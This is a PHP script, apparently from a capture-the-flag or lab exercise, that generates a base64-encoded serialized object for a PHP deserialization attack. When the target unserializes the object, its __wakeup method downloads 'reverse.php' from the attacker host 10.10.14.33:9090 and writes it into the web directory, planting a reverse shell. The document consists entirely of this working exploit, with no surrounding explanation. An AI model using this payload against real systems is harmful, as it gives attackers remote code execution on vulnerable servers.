 <?php
class Avatar {
    public $imgPath;

    public function __construct($imgPath) {
        $this->imgPath = $imgPath;
    }

    public function save($tmp) {
        $f = fopen($this->imgPath, "w");
        fwrite($f, file_get_contents($tmp));
        fclose($f);
    }
}

class AvatarInterface {
    public $tmp = "http://10.10.14.33:9090/reverse.php";
    public $imgPath="./reverse.php";

    public function __wakeup() {
        $a = new Avatar($this->imgPath);
        $a->save($this->tmp);
    }
}
$payload = base64_encode(serialize(new AvatarInterface));
echo $payload
?>